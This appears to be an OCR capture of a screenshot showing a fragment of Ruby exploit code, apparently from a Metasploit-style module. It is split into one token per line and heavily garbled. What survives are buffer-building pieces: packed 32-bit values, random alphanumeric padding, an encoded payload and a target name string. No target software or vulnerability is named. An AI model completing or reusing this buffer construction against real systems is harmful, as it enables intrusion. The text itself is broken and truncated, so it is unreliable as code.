
ck
(
'V'
)
ck
(
'V'
)
+
[
0x40000000
]
.
pack
(
'V'
)
ck
(
'V'
)
+
[
0x00000000
]
.
pack
(
'V'
)
ck
(
'V'
)
+
[
0x00000000
]
.
pack
(
'V'
)
ck
(
'V'
)
+
[
0x00000000
]
.
pack
(
'V'
)
ck
(
'V'
)
+
[
0x00000001
]
.
pack
(
'V'
)
+
rand_text_alphanumeric
(
3965
)
ck
(
'V'
)
+
 payload
.
encoded

numeric
(
1024
)
t 
#{
target
.
name
}
..."
)